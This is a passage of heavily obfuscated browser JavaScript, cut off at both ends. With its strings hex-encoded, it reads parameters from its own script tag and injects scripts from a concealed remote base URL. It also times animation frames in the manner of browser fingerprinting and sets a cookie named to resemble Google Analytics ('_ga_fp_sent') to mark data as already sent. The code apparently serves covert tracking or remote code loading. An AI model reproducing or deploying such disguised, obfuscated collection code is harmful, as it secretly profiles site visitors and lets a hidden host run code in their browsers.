_0x442452>>>_0x33e0a5;},'\x4e\x4c\x61\x70\x65':function(_0x150ed1,_0x391750){return _0x150ed1<<_0x391750;},'\x44\x6f\x65\x50\x4a':function(_0x49638e,_0x5986da){return _0x49638e>>>_0x5986da;},'\x69\x41\x78\x71\x53':function(_0x5be3ef,_0x4e4bc3){return _0x5be3ef>>>_0x4e4bc3;},'\x77\x64\x77\x66\x6d':function(_0x5dd2ca,_0x2dbd83){return _0x5dd2ca|_0x2dbd83;},'\x75\x6c\x69\x46\x66':function(_0x24b589,_0x2467a4){return _0x24b589<<_0x2467a4;},'\x67\x49\x61\x49\x62':function(_0x2eb1fe,_0x21d44f){return _0x2eb1fe>>>_0x21d44f;},'\x49\x65\x73\x6a\x6d':function(_0x15e8d3,_0x3eb52c){return _0x15e8d3^_0x3eb52c;},'\x49\x62\x5a\x6f\x48':function(_0x3ee758,_0x54abdf){return _0x3ee758<<_0x54abdf;},'\x45\x42\x4d\x63\x48':function(_0x515af2,_0x5a6119){return _0x515af2>>>_0x5a6119;},'\x7a\x6a\x45\x4b\x63':function(_0x47cebe,_0x28d41b){return _0x47cebe>>>_0x28d41b;},'\x70\x4b\x51\x76\x77':function(_0x5e8f82,_0x2948a7){return _0x5e8f82>>>_0x2948a7;},'\x4f\x6e\x6b\x4f\x6e':function(_0x2674dc,_0x46cf91){return _0x2674dc|_0x46cf91;},'\x58\x4f\x4b\x58\x72':function(_0xf1847f,_0x429e40){return _0xf1847f^_0x429e40;},'\x48\x70\x4f\x58\x77':_0x4e0661(0x25e),'\x4d\x4c\x79\x61\x44':_0x4e0661(0x190),'\x48\x55\x68\x65\x49':'\x23\x30\x30\x30','\x55\x44\x55\x70\x73':_0x4e0661(0x12b),'\x6e\x56\x77\x54\x6f':function(_0x313601,_0x4c186e){return _0x313601<_0x4c186e;},'\x6d\x4e\x63\x49\x50':function(_0x524081,_0xacf474){return _0x524081===_0xacf474;},'\x47\x45\x44\x6a\x61':function(_0x5f0137){return _0x5f0137();},'\x51\x63\x77\x7a\x51':function(_0x40777e){return _0x40777e();},'\x74\x49\x48\x75\x44':function(_0x567692,_0x50d814){return _0x567692^_0x50d814;},'\x76\x4d\x65\x72\x68':function(_0x2f6f9b,_0x35af9b){return _0x2f6f9b^_0x35af9b;},'\x47\x6e\x69\x49\x64':function(_0x45f306,_0x34f3f6){return _0x45f306<<_0x34f3f6;},'\x4e\x59\x62\x51\x6a':function(_0x15447f,_0xbfa8d6){return _0x15447f^_0xbfa8d6;},'\x52\x65\x43\x77\x54':function(_0x3834a8,_0xc9152f){return _0x3834a8|_0xc9152f;},'\x4b\x68\x7a\x50\x56':function(_0x1f070d,_0x2746e0){return _0x1f070d<<_0x2746e0;},'\x64\x62\x46\x49\x45':function(_0x371742,_0x39ff8b){return _0x371742>>>_0x39ff8b;},'\x4c\x47\x67\x74\x74':function(_0x4b31f0,_0x423f81){return _0x4b31f0>>>_0x423f81;},'\x51\x6a\x71\x65\x61':function(_0x2c45ed,_0x1cbe5f){return _0x2c45ed|_0x1cbe5f;},'\x4a\x46\x52\x50\x65':function(_0x50323d,_0x48a683){return _0x50323d<<_0x48a683;},'\x42\x6d\x43\x65\x66':function(_0x3ffe3a,_0xc5a6a8){return _0x3ffe3a^_0xc5a6a8;},'\x7a\x6d\x48\x47\x54':function(_0x57c61d,_0x99b5f){return _0x57c61d^_0x99b5f;},'\x52\x79\x75\x6a\x71':function(_0x1ff9ef,_0x1f6dff){return _0x1ff9ef<<_0x1f6dff;},'\x4d\x56\x53\x52\x4f':function(_0x32e3d7,_0x512dda){return _0x32e3d7^_0x512dda;},'\x5a\x55\x76\x66\x48':function(_0x12a582,_0x34e7d3){return _0x12a582>>>_0x34e7d3;},'\x6a\x63\x47\x51\x78':function(_0x17b9ca,_0x35a21){return _0x17b9ca<<_0x35a21;},'\x73\x66\x4d\x4e\x67':function(_0x5aa10f,_0x1d3fcf){return _0x5aa10f^_0x1d3fcf;},'\x59\x72\x6d\x6b\x64':function(_0xd0c93d,_0x5200dc){return _0xd0c93d^_0x5200dc;},'\x69\x74\x79\x49\x6e':function(_0x1af335,_0x25435c){return _0x1af335>>>_0x25435c;},'\x45\x64\x72\x54\x69':function(_0x33af2d,_0x4d13c4){return _0x33af2d^_0x4d13c4;},'\x71\x51\x75\x4e\x69':function(_0x8b75b0,_0x289a46){return _0x8b75b0|_0x289a46;},'\x49\x57\x69\x7a\x57':function(_0x4e23c9,_0x264235){return _0x4e23c9<<_0x264235;},'\x4a\x59\x78\x48\x67':function(_0x5b9506,_0x73af42){return _0x5b9506^_0x73af42;},'\x41\x56\x55\x53\x67':function(_0x17babf,_0x28f1ad){return _0x17babf>>>_0x28f1ad;},'\x58\x6a\x55\x4e\x43':function(_0x1eeb55,_0x3643ed){return _0x1eeb55^_0x3643ed;},'\x71\x77\x41\x71\x68':function(_0x5a0044,_0x330179){return _0x5a0044|_0x330179;},'\x62\x57\x50\x77\x4b':function(_0xf2d7ae,_0x3bf1cc){return _0xf2d7ae^_0x3bf1cc;},'\x4e\x41\x75\x78\x53':function(_0x5877b5,_0x194bab){return _0x5877b5>>>_0x194bab;},'\x52\x49\x50\x77\x63':function(_0x2c4a86,_0x18be06){return _0x2c4a86^_0x18be06;},'\x4e\x4b\x7a\x42\x63':function(_0x4e0c8e,_0x5c6600){return _0x4e0c8e^_0x5c6600;},'\x4c\x74\x48\x5a\x57':function(_0x545f23,_0x3a8bc9){return _0x545f23^_0x3a8bc9;},'\x54\x4b\x79\x4a\x76':function(_0x57e0a8,_0x5b0288){return _0x57e0a8^_0x5b0288;},'\x6a\x48\x56\x7a\x42':function(_0x3bada5,_0xbf6507){return _0x3bada5<<_0xbf6507;},'\x54\x71\x48\x75\x56':function(_0x4cb371,_0x78d926){return _0x4cb371>>>_0x78d926;},'\x76\x78\x79\x56\x6a':function(_0x57b8b7,_0x1da733){return _0x57b8b7^_0x1da733;},'\x45\x59\x61\x55\x6b':function(_0x5a5b44,_0x4ff657){return _0x5a5b44<<_0x4ff657;},'\x6b\x4a\x67\x53\x51':function(_0x32d362,_0x2ca2f7){return _0x32d362^_0x2ca2f7;},'\x4a\x64\x4e\x7a\x6e':function(_0x5074af,_0x3d469e){return _0x5074af>>>_0x3d469e;},'\x5a\x71\x59\x43\x76':function(_0x169081,_0x53b740){return _0x169081<<_0x53b740;},'\x5a\x71\x51\x72\x4a':function(_0x1336b6,_0x25def4){return _0x1336b6^_0x25def4;},'\x74\x52\x52\x62\x77':function(_0x46167d,_0x49ab0b){return _0x46167d<<_0x49ab0b;},'\x50\x4f\x79\x42\x66':function(_0x5230b9,_0x4977e7){return _0x5230b9>>>_0x4977e7;},'\x68\x63\x50\x6a\x52':function(_0x1ae79b,_0x3464f7){return _0x1ae79b^_0x3464f7;},'\x6b\x50\x42\x6b\x63':function(_0x4fc2ae,_0x296902){return _0x4fc2ae>>>_0x296902;},'\x73\x4c\x6d\x6a\x74':function(_0x337cf2,_0x4df357){return _0x337cf2|_0x4df357;},'\x6b\x73\x4c\x67\x64':function(_0x212972,_0x4acfc0){return _0x212972<<_0x4acfc0;},'\x46\x6a\x74\x57\x4a':function(_0x1ea634,_0x27e7a6){return _0x1ea634^_0x27e7a6;},'\x76\x6d\x74\x6d\x50':function(_0x38f0f8,_0x450319){return _0x38f0f8>>>_0x450319;},'\x51\x74\x44\x59\x49':function(_0x8e0eed,_0x3e6344){return _0x8e0eed>>>_0x3e6344;},'\x44\x6c\x74\x6b\x58':function(_0x5b430f,_0x21f164){return _0x5b430f===_0x21f164;},'\x6a\x70\x72\x4a\x5a':_0x4e0661(0x18b),'\x50\x65\x58\x6d\x61':function(_0x273d6e,_0x46360e){return _0x273d6e!==_0x46360e;},'\x68\x70\x4d\x5a\x51':_0x4e0661(0x171),'\x6d\x71\x70\x6d\x6a':_0x4e0661(0x261),'\x55\x63\x50\x4e\x56':_0x4e0661(0x298),'\x6f\x4f\x47\x74\x50':function(_0x399f35,_0x7d7080){return _0x399f35<_0x7d7080;},'\x52\x51\x4a\x78\x53':function(_0x86009b,_0x27b9cc){return _0x86009b<_0x27b9cc;},'\x4b\x49\x7a\x6a\x58':function(_0x262111,_0x4d6e7c){return _0x262111&_0x4d6e7c;},'\x79\x68\x6b\x75\x43':function(_0x322418,_0x464d5b){return _0x322418^_0x464d5b;},'\x75\x77\x48\x67\x50':function(_0x65ebb3,_0x41f342){return _0x65ebb3>>>_0x41f342;},'\x51\x71\x61\x62\x54':function(_0x13cf64,_0x257e44){return _0x13cf64!==_0x257e44;},'\x70\x64\x70\x77\x43':'\x6d\x69\x64\x64\x6c\x65','\x4d\x6b\x43\x63\x6a':_0x4e0661(0x258),'\x59\x44\x50\x58\x50':_0x4e0661(0x1f6),'\x5a\x58\x66\x61\x47':_0x4e0661(0x1ac),'\x4b\x67\x56\x7a\x55':function(_0xce9497,_0xa06a9b){return _0xce9497>>>_0xa06a9b;},'\x47\x43\x67\x65\x4c':function(_0x17b3b5,_0x26f6b0){return _0x17b3b5|_0x26f6b0;},'\x53\x65\x5a\x6e\x71':function(_0x583f38,_0xd75371){return _0x583f38|_0xd75371;},'\x4d\x4b\x49\x6b\x69':function(_0x2467e6,_0x41f5d0){return _0x2467e6<<_0x41f5d0;},'\x42\x65\x53\x72\x48':function(_0x20a7a6,_0x94d26a){return _0x20a7a6<<_0x94d26a;},'\x6f\x73\x4c\x6e\x5a':function(_0x3cf36a,_0x2bf4db){return _0x3cf36a>>>_0x2bf4db;},'\x52\x55\x42\x45\x54':function(_0x3c324c,_0x56be61){return _0x3c324c|_0x56be61;},'\x42\x76\x6b\x45\x6f':function(_0x89da34,_0x4d302c){return _0x89da34<<_0x4d302c;},'\x59\x4f\x6b\x4a\x64':function(_0x300e89,_0x211d0b){return _0x300e89>>>_0x211d0b;},'\x6a\x6c\x75\x77\x78':function(_0x4620ff,_0x3dc70b){return _0x4620ff>>>_0x3dc70b;},'\x48\x67\x75\x59\x57':function(_0x306778,_0x137457){return _0x306778^_0x137457;},'\x61\x6e\x70\x6e\x4d':function(_0x5ba656,_0x35cd39){return _0x5ba656^_0x35cd39;},'\x79\x4b\x43\x4c\x4f':function(_0x37562d,_0x40eded){return _0x37562d^_0x40eded;},'\x4e\x6d\x42\x57\x6a':function(_0x12c022,_0x48d33d){return _0x12c022|_0x48d33d;},'\x71\x56\x57\x75\x71':function(_0x505243,_0x4e4e0b){return _0x505243>>>_0x4e4e0b;},'\x41\x71\x43\x65\x70':function(_0x3d97d7,_0x564a27){return _0x3d97d7>>>_0x564a27;},'\x6d\x47\x79\x6a\x62':function(_0x6bcb28,_0x414944){return _0x6bcb28>>>_0x414944;},'\x73\x71\x6a\x48\x73':function(_0x1136a5,_0xd07949){return _0x1136a5^_0xd07949;},'\x6e\x49\x6b\x75\x79':function(_0x380476,_0x515b55){return _0x380476>>>_0x515b55;},'\x76\x62\x54\x47\x58':function(_0x5f61b0,_0x469a14){return _0x5f61b0|_0x469a14;},'\x74\x42\x6a\x6f\x6d':function(_0x25a815,_0x29c368){return _0x25a815>>>_0x29c368;},'\x6b\x59\x4d\x4d\x53':function(_0x339631,_0x35c09a){return _0x339631^_0x35c09a;},'\x73\x75\x69\x71\x64':function(_0x2ba4d2,_0x4f50e3){return _0x2ba4d2|_0x4f50e3;},'\x74\x4b\x49\x47\x45':function(_0x5ad099,_0x3bf4c9){return _0x5ad099^_0x3bf4c9;},'\x70\x75\x49\x62\x6d':function(_0x33d96d,_0x54791f){return _0x33d96d>>>_0x54791f;},'\x6c\x70\x53\x48\x44':function(_0x1e636f,_0x45ce63){return _0x1e636f|_0x45ce63;},'\x74\x6f\x44\x76\x56':function(_0xca285e,_0x5963dc){return _0xca285e|_0x5963dc;},'\x7a\x67\x46\x47\x70':function(_0x32c6a7,_0x21284a){return _0x32c6a7^_0x21284a;},'\x63\x42\x61\x65\x69':function(_0x26da73,_0x41e0a2){return _0x26da73|_0x41e0a2;},'\x56\x6c\x7a\x4f\x62':function(_0x24e4b8,_0x5aabb2){return _0x24e4b8>>>_0x5aabb2;},'\x65\x66\x4a\x6d\x46':function(_0x2d6662,_0x25f695){return _0x2d6662>>>_0x25f695;},'\x66\x52\x74\x65\x47':function(_0x4c904f,_0x35ce98){return _0x4c904f|_0x35ce98;},'\x45\x66\x43\x63\x69':function(_0x4245bc,_0x4f3c53){return _0x4245bc^_0x4f3c53;},'\x70\x62\x7a\x42\x69':function(_0x46dc50,_0x3fed27){return _0x46dc50<<_0x3fed27;},'\x64\x77\x65\x50\x66':function(_0x2e9230,_0xd80236){return _0x2e9230>>>_0xd80236;},'\x5a\x53\x52\x49\x5a':function(_0x55b494,_0x3540ef){return _0x55b494>>>_0x3540ef;},'\x51\x56\x72\x4a\x74':function(_0x28b51d,_0x1c83a8){return _0x28b51d>>>_0x1c83a8;},'\x68\x44\x47\x4f\x52':function(_0x53f2ee,_0x3b1fc4){return _0x53f2ee<<_0x3b1fc4;},'\x65\x49\x65\x48\x4c':function(_0x381d89,_0x469bd0){return _0x381d89^_0x469bd0;},'\x59\x51\x75\x62\x78':function(_0x2390a1,_0x2c4211){return _0x2390a1>>>_0x2c4211;},'\x63\x4c\x6a\x77\x6c':function(_0x5d0b27,_0xd4f3d5){return _0x5d0b27|_0xd4f3d5;},'\x70\x79\x4a\x4d\x58':function(_0xa1b370,_0x173172){return _0xa1b370<<_0x173172;},'\x7a\x49\x4f\x4d\x51':function(_0x16f1ac,_0x1d848d){return _0x16f1ac>>>_0x1d848d;},'\x66\x63\x68\x51\x7a':function(_0x595da9,_0x163a78){return _0x595da9|_0x163a78;},'\x78\x72\x56\x77\x66':function(_0x5cb84f,_0x4919dc){return _0x5cb84f^_0x4919dc;},'\x4f\x50\x41\x4a\x4a':function(_0xbdf6c7,_0x477e0e){return _0xbdf6c7^_0x477e0e;},'\x71\x46\x4e\x79\x49':function(_0x443846,_0x590bad){return _0x443846|_0x590bad;},'\x4e\x76\x61\x57\x52':function(_0x205179,_0x5d1cec){return _0x205179<<_0x5d1cec;},'\x58\x76\x4e\x4f\x6a':function(_0xa808e6,_0x3eb02f){return _0xa808e6^_0x3eb02f;},'\x78\x6f\x73\x41\x6d':function(_0x5cc1a3,_0x346d32){return _0x5cc1a3>>>_0x346d32;},'\x4a\x66\x45\x45\x49':function(_0x4fd31e,_0x4dea42){return _0x4fd31e<<_0x4dea42;},'\x65\x49\x78\x44\x74':function(_0x2b9dab,_0x465242){return _0x2b9dab>>>_0x465242;},'\x64\x45\x4d\x6d\x52':function(_0x44e159,_0x1caee9){return _0x44e159^_0x1caee9;},'\x6a\x41\x6e\x73\x73':function(_0x45e2ba,_0x50676a){return _0x45e2ba^_0x50676a;},'\x4e\x52\x6a\x70\x78':function(_0x85d63b,_0x3ff88){return _0x85d63b<<_0x3ff88;},'\x77\x44\x59\x6a\x50':function(_0x617249,_0x31350a){return _0x617249^_0x31350a;},'\x68\x61\x62\x58\x44':function(_0x17b636,_0x12d23c){return _0x17b636<<_0x12d23c;},'\x68\x54\x41\x52\x53':function(_0x13756b,_0x583d6e){return _0x13756b^_0x583d6e;},'\x6b\x56\x59\x75\x48':function(_0x4a3e81,_0x3d303e){return _0x4a3e81&_0x3d303e;},'\x76\x71\x55\x53\x74':function(_0x74de8a,_0x1dfc04){return _0x74de8a>>>_0x1dfc04;},'\x57\x6b\x75\x61\x6f':function(_0x3570a3,_0x2ea421){return _0x3570a3+_0x2ea421;},'\x61\x4f\x5a\x74\x65':function(_0x527c25,_0x3a1044){return _0x527c25(_0x3a1044);},'\x4f\x43\x65\x70\x45':function(_0x9fea66,_0x52e3bb){return _0x9fea66+_0x52e3bb;},'\x75\x4a\x55\x4a\x42':_0x4e0661(0x28a),'\x44\x68\x72\x68\x74':_0x4e0661(0x21c),'\x55\x6d\x78\x68\x4b':'\x6d\x57\x41\x71\x75','\x66\x4d\x76\x64\x46':_0x4e0661(0x17b),'\x50\x70\x79\x67\x68':_0x4e0661(0x1ef),'\x56\x75\x70\x57\x4c':function(_0x54d32b,_0x2f75b3){return _0x54d32b(_0x2f75b3);},'\x74\x78\x64\x42\x63':'\x74\x6d\x67\x72\x64\x66\x72\x65\x6e\x64\x20\x6e\x6f\x74\x20\x61\x76\x61\x69\x6c\x61\x62\x6c\x65','\x67\x4d\x64\x74\x66':_0x4e0661(0x101),'\x6d\x4c\x54\x66\x6f':function(_0xa39e47,_0x4a9572){return _0xa39e47(_0x4a9572);},'\x6b\x6c\x45\x4c\x54':function(_0x4f13ec,_0x697696){return _0x4f13ec+_0x697696;},'\x46\x50\x6c\x78\x56':'\x4e\x6f\x20\x63\x6f\x6c\x6c\x65\x63\x74\x2f\x67\x65\x74\x20\x6d\x65\x74\x68\x6f\x64\x2e\x20\x41\x76\x61\x69\x6c\x61\x62\x6c\x65\x3a\x20','\x59\x72\x56\x44\x64':function(_0x23f0c7,_0x2c13e4){return _0x23f0c7(_0x2c13e4);},'\x46\x78\x64\x62\x54':function(_0x3e2f67,_0x182429){return _0x3e2f67<_0x182429;},'\x42\x63\x68\x6c\x54':_0x4e0661(0x100),'\x4a\x71\x43\x68\x78':function(_0x316821,_0x15ce0c){return _0x316821!==_0x15ce0c;},'\x63\x6d\x4f\x43\x65':_0x4e0661(0x238),'\x47\x48\x70\x65\x46':function(_0x1f647c,_0x144bc3){return _0x1f647c+_0x144bc3;},'\x47\x79\x4a\x4a\x76':function(_0x389052,_0x38e87d){return _0x389052+_0x38e87d;},'\x54\x52\x5a\x61\x64':function(_0x3d2b5b,_0x2eb60e){return _0x3d2b5b+_0x2eb60e;},'\x53\x46\x5a\x65\x6f':function(_0x10dade,_0xdf8e5e){return _0x10dade(_0xdf8e5e);},'\x6c\x78\x42\x66\x53':function(_0x510f35,_0x119d8d){return _0x510f35+_0x119d8d;},'\x5a\x57\x52\x68\x6f':_0x4e0661(0x280),'\x42\x4d\x53\x54\x61':_0x4e0661(0x149),'\x55\x77\x4b\x50\x6a':_0x4e0661(0x21e),'\x4c\x69\x45\x69\x5a':_0x4e0661(0x260),'\x4e\x6a\x79\x6b\x46':_0x4e0661(0x1c7),'\x66\x6a\x41\x61\x77':_0x4e0661(0x25b),'\x44\x68\x46\x73\x53':function(_0x3765be,_0x411ee2){return _0x3765be===_0x411ee2;},'\x68\x68\x77\x4a\x45':'\x4d\x46\x4f\x4c\x70','\x51\x69\x56\x67\x4d':_0x4e0661(0x118),'\x4c\x7a\x4c\x4a\x44':function(_0x2d8caf,_0x4b9f80){return _0x2d8caf(_0x4b9f80);},'\x61\x49\x54\x51\x51':_0x4e0661(0x223),'\x55\x4a\x4a\x72\x71':_0x4e0661(0x17d),'\x57\x6c\x50\x6a\x78':function(_0x409b09,_0x2c1ab2){return _0x409b09*_0x2c1ab2;},'\x44\x77\x7a\x58\x50':function(_0x127e1b,_0x83e031){return _0x127e1b<<_0x83e031;},'\x6d\x42\x75\x77\x4b':function(_0x28e241,_0xf9affa){return _0x28e241^_0xf9affa;},'\x44\x6e\x56\x70\x73':function(_0x471910,_0x2c6978){return _0x471910+_0x2c6978;},'\x69\x4b\x4a\x4b\x50':function(_0x350bce,_0x2053d9){return _0x350bce(_0x2053d9);},'\x47\x55\x4f\x52\x79':function(_0x5dc1c1,_0x501f98){return _0x5dc1c1+_0x501f98;},'\x50\x52\x71\x6a\x62':function(_0x17c353,_0x2f517f){return _0x17c353===_0x2f517f;},'\x6a\x74\x70\x56\x55':_0x4e0661(0x1a5),'\x7a\x64\x6c\x66\x51':function(_0x209541,_0x49b583,_0x2f15fb,_0x16e26b){return _0x209541(_0x49b583,_0x2f15fb,_0x16e26b);},'\x62\x75\x45\x48\x6b':_0x4e0661(0x2a0),'\x50\x4e\x4d\x67\x43':function(_0x50b0c4,_0x1d2afb){return _0x50b0c4(_0x1d2afb);},'\x78\x4c\x77\x77\x4a':'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65','\x67\x7a\x70\x6f\x72':function(_0x362910,_0x64fa1e){return _0x362910(_0x64fa1e);},'\x74\x69\x6b\x71\x4e':function(_0x17d983){return _0x17d983();},'\x6a\x6a\x74\x50\x74':function(_0xfac034){return _0xfac034();},'\x59\x44\x59\x79\x42':function(_0x1ab930,_0x27f3a9,_0x131267){return _0x1ab930(_0x27f3a9,_0x131267);},'\x54\x6a\x69\x6f\x41':function(_0x4790bb){return _0x4790bb();},'\x53\x47\x76\x7a\x41':_0x4e0661(0x1f2),'\x72\x75\x64\x5a\x45':function(_0x3e809d,_0x4d672a,_0x346e4a){return _0x3e809d(_0x4d672a,_0x346e4a);},'\x79\x44\x47\x48\x54':'\x5f\x67\x61\x5f\x66\x70\x5f\x73\x65\x6e\x74','\x4b\x64\x78\x5a\x41':function(_0x4552ad,_0x428d7f){return _0x4552ad(_0x428d7f);},'\x47\x77\x61\x49\x57':_0x4e0661(0x18f)},_0x44a76d=(function(){var _0x585c30=!![];return function(_0x1cf20e,_0x41324f){var _0x597e57=a0_0x1b16,_0x572c78={'\x6f\x52\x59\x53\x4d':function(_0x504aac,_0x381198){return _0x2f2be7['\x52\x67\x46\x70\x57'](_0x504aac,_0x381198);},'\x72\x46\x77\x46\x46':function(_0x4dfecb,_0x22b4b2){var _0x2ec382=a0_0x1b16;return _0x2f2be7[_0x2ec382(0xee)](_0x4dfecb,_0x22b4b2);}};if(_0x2f2be7[_0x597e57(0x2b9)](_0x2f2be7[_0x597e57(0x109)],_0x597e57(0x243))){var _0x33d800=_0x585c30?function(){var _0xd9c6a1=_0x597e57;if(_0x41324f){var _0x4d857c=_0x41324f[_0xd9c6a1(0x151)](_0x1cf20e,arguments);return _0x41324f=null,_0x4d857c;}}:function(){};return _0x585c30=![],_0x33d800;}else{if(_0x11cc75)_0x8988d1[_0x597e57(0x262)](_0x2b57ac);_0x572c78[_0x597e57(0x17f)](_0xcb7a7f,_0x5156c4)&&_0x572c78[_0x597e57(0xed)](_0xab8287,_0x4b003d[_0x597e57(0x121)]?_0x37ccd4:null);}};}());'use strict';var _0x8e8d78=_0x4e0661(0x268),_0x342e59=0x1e,_0x45c3f1=_0x2f2be7[_0x4e0661(0x23d)];function _0x5153a6(){var _0x41c686=_0x4e0661,_0x4193c1={'\x41\x4a\x76\x42\x69':_0x2f2be7[_0x41c686(0x21a)]},_0x1754fe=_0x2f2be7[_0x41c686(0x1bf)](_0x44a76d,this,function(){var _0xe25913=_0x41c686;return _0x1754fe[_0xe25913(0x28b)]()[_0xe25913(0x10e)](_0x4193c1[_0xe25913(0x162)])[_0xe25913(0x28b)]()[_0xe25913(0xfa)](_0x1754fe)[_0xe25913(0x10e)](_0xe25913(0x28e));});_0x1754fe();try{if(_0x41c686(0x284)==='\x44\x53\x54\x65\x43'){var _0x46198c=document[_0x41c686(0x124)](_0x2f2be7[_0x41c686(0x256)]);for(var _0x90a04e=0x0;_0x90a04e<_0x46198c[_0x41c686(0x121)];_0x90a04e++){var _0x1780d1=_0x46198c[_0x90a04e][_0x41c686(0x239)]||'';if(_0x1780d1['\x69\x6e\x64\x65\x78\x4f\x66'](_0x41c686(0x18a))!==-0x1){var _0x2359f1=_0x1780d1[_0x41c686(0xfe)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x2359f1)return _0x2f2be7[_0x41c686(0xee)](decodeURIComponent,_0x2359f1[0x1]);}}}else{var _0xb3c040=_0x44039d[_0x41c686(0x124)](_0x41c686(0x1d9));for(var _0xfb103a=0x0;_0x2f2be7[_0x41c686(0x24f)](_0xfb103a,_0xb3c040[_0x41c686(0x121)]);_0xfb103a++){var _0x2998e0=_0xb3c040[_0xfb103a]['\x73\x72\x63']||'';if(_0x2f2be7[_0x41c686(0x26a)](_0x2998e0[_0x41c686(0x156)](_0x2f2be7[_0x41c686(0x11c)]),-0x1)){var _0x315a5e=_0x2998e0[_0x41c686(0xfe)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x315a5e)return _0x2f2be7['\x4e\x68\x68\x43\x77'](_0x25ff05,_0x315a5e[0x1]);}}}}catch(_0x4bb9bc){}return null;}var _0x4daabb=_0x5153a6();function _0x5515b7(_0x45629e,_0xd5c209,_0x1d26f1){var _0x270e10=_0x4e0661,_0x3d2749='';if(_0x1d26f1){var _0x2af5d9=new Date();_0x2af5d9[_0x270e10(0x1ea)](_0x2af5d9[_0x270e10(0xf1)]()+_0x2f2be7[_0x270e10(0xfd)](_0x2f2be7[_0x270e10(0xfd)](_0x1d26f1*0x18*0x3c,0x3c),0x3e8)),_0x3d2749=_0x2f2be7['\x4b\x6b\x71\x54\x7a'](_0x270e10(0x134),_0x2af5d9['\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67']());}document['\x63\x6f\x6f\x6b\x69\x65']=_0x2f2be7[_0x270e10(0x125)](_0x2f2be7[_0x270e10(0x125)](_0x2f2be7['\x46\x41\x7a\x4a\x76'](_0x2f2be7[_0x270e10(0x135)](_0x45629e,'\x3d'),_0xd5c209),_0x3d2749),'\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x53\x61\x6d\x65\x53\x69\x74\x65\x3d\x4c\x61\x78');}function _0x41eee7(_0x1b9968){var _0x31f974=_0x4e0661,_0x3c3427=_0x2f2be7[_0x31f974(0x135)](_0x1b9968,'\x3d'),_0x2185d9=document[_0x31f974(0x1d7)][_0x31f974(0x1bd)]('\x3b');for(var _0x5307bd=0x0;_0x5307bd<_0x2185d9[_0x31f974(0x121)];_0x5307bd++){var _0x5f3be1=_0x2185d9[_0x5307bd]['\x74\x72\x69\x6d']();if(_0x2f2be7['\x5a\x7a\x6a\x41\x61'](_0x5f3be1[_0x31f974(0x156)](_0x3c3427),0x0))return _0x5f3be1[_0x31f974(0x1da)](_0x3c3427['\x6c\x65\x6e\x67\x74\x68']);}return null;}if(_0x41eee7(_0x45c3f1)==='\x31'){window[_0x4e0661(0x199)]={'\x73\x74\x61\x74\x75\x73':'\x61\x6c\x72\x65\x61\x64\x79\x5f\x73\x65\x6e\x74'};return;}var _0xceb8eb=_0x4e0661(0x201),_0x50e6d9=[_0x2f2be7[_0x4e0661(0x125)](_0xceb8eb,_0x4e0661(0x15f)),_0x2f2be7[_0x4e0661(0x203)](_0xceb8eb,_0x4e0661(0x274))],_0x23586c=0x0,_0x2224de=_0x50e6d9[_0x4e0661(0x121)],_0xc7aa37=null;function _0x189bee(_0x2cf920,_0x1ae380){var _0x2b6111=_0x4e0661,_0x106df6='\x35\x7c\x32\x7c\x31\x7c\x36\x7c\x30\x7c\x33\x7c\x34'['\x73\x70\x6c\x69\x74']('\x7c'),_0x57ff22=0x0;while(!![]){switch(_0x106df6[_0x57ff22++]){case'\x30':_0x18e1ee[_0x2b6111(0x292)]=function(){var _0x33a54f=_0x2b6111;_0x23586c++,_0x1ae380&&_0x2f2be7[_0x33a54f(0x1ba)](_0x1ae380,null);};continue;case'\x31':_0x18e1ee['\x73\x72\x63']=_0x2cf920;continue;case'\x32':var _0x18e1ee=document[_0x2b6111(0x152)](_0x2b6111(0x1d9));continue;case'\x33':_0x18e1ee[_0x2b6111(0x11b)]=function(){var _0x2cbf26=_0x2b6111;_0x23586c++,_0x1ae380&&_0x5345e8['\x77\x61\x55\x63\x5a'](_0x1ae380,_0x5345e8[_0x2cbf26(0x252)]+_0x2cf920);};continue;case'\x34':document['\x68\x65\x61\x64'][_0x2b6111(0xf9)](_0x18e1ee);continue;case'\x35':var _0x5345e8={'\x77\x61\x55\x63\x5a':function(_0x1af19e,_0x27b2eb){return _0x2f2be7['\x45\x55\x62\x58\x5a'](_0x1af19e,_0x27b2eb);},'\x4c\x6b\x76\x52\x74':_0x2f2be7[_0x2b6111(0x19e)]};continue;case'\x36':_0x18e1ee[_0x2b6111(0x1d4)]=!![];continue;}break;}}function _0x26d3a4(_0x33bd2b){var _0x433eb4=_0x4e0661,_0x587a89=[];_0x50e6d9[_0x433eb4(0x229)](function(_0x3c75e4){_0x189bee(_0x3c75e4,function(_0xbe282c){var _0xeccbfb=a0_0x1b16;if(_0xbe282c)_0x587a89['\x70\x75\x73\x68'](_0xbe282c);_0x23586c>=_0x2224de&&_0x33bd2b(_0x587a89[_0xeccbfb(0x121)]?_0x587a89:null);});});}function _0x5844db(){var _0x4857c6=_0x4e0661;fetch(_0x2f2be7[_0x4857c6(0x115)](_0xceb8eb,_0x4857c6(0x15f)),{'\x63\x61\x63\x68\x65':_0x4857c6(0x24e)})[_0x4857c6(0x24a)](function(_0x2eda8b){var _0x5ec890=_0x4857c6;return _0x2eda8b[_0x5ec890(0x178)]();})['\x74\x68\x65\x6e'](function(_0x2701d8){_0xc7aa37=_0x5b5092(_0x2701d8);})[_0x4857c6(0x10f)](function(){});}var _0x15d2ad={'\x74\x69\x6d\x65\x73':[],'\x6d\x65\x61\x73\x75\x72\x69\x6e\x67':!![]};function _0x19d318(_0xb75afc){var _0x4b75f8=_0x4e0661;_0x15d2ad['\x74\x69\x6d\x65\x73'][_0x4b75f8(0x121)]<0x1e?(_0x15d2ad['\x74\x69\x6d\x65\x73'][_0x4b75f8(0x262)](_0xb75afc),_0x2f2be7['\x45\x55\x62\x58\x5a'](requestAnimationFrame,_0x19d318)):_0x4b75f8(0x1cd)!==_0x2f2be7[_0x4b75f8(0x1b8)]?_0x15d2ad[_0x4b75f8(0x2b3)]=![]:_0x20f9d4({'\x65\x72\x72\x6f\x72':_0x2f2be7[_0x4b75f8(0x181)]});}_0x2f2be7[_0x4e0661(0x16b)](requestAnimationFrame,_0x19d318);function _0x39e2ca(){var _0x554e65=_0x4e0661;if(_0x554e65(0x2af)===_0x554e65(0x25d)){var 